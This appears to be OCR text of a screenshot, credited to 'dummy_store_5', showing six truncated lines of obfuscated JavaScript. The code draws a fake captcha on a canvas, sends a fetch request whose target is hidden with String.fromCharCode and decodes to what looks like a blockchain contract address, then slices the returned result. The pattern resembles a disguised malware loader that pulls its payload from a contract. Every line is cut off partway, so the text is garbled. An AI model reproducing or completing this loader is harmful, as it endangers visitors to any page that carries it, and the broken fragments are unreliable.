
By
dummy_store_5
April 6, 2026
SHA sum:
60430bf798dc1deed44c0b470f8649b9
Updated:
2026-03-30
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(1